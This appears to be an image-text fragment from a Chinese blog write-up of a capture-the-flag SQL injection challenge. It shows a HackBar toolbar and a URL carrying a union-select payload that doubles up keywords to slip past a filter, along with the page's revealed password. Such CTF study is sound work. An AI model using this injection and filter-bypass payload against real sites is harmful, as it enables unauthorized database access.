 Hello 2!
Your password is 'geek'
Syclover @ cl4y
查看器 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 控制台 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://455a031f-1ae9-4bdf-83f6-d807a5d24f82.node4.buuoj.cn:81
/check.php?username=1' uniunionon seselectlect 1,2,database()%23&password='2
Split URL
CSDN @F。N 嘿嘿